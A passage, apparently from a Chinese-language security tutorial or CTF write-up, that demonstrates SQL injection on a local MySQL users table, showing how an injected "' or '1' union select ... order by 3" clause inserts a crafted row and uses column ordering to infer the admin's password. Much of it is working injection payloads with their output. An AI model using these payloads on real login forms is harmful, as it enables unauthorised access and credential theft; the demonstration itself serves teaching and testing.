 下面用本地测试的过程来进行思路的说明：
mysql> select * from users;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | 1234     |
+----+----------+----------+
1 row in set (0.00 sec)
mysql>
这是users表中的初始数据，下面我们通过union插入我们构造的查询结果
mysql> select * from users where username='admin' and password='' or '1' union select 1,2,'2' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | 1234     |
|  1 | 2        | 2        |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> select * from users where username='admin' and password='' or '1' union select 1,2,'1' order by 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | 2        | 1        |
|  1 | admin    | 1234     |
+----+----------+----------+
2 rows in set (0.00 sec)
可以看到对第三列进行了排序，并且可以根据我们插入的不同密码字段排序结果也不同，在页面上回显的用户名信
息也不同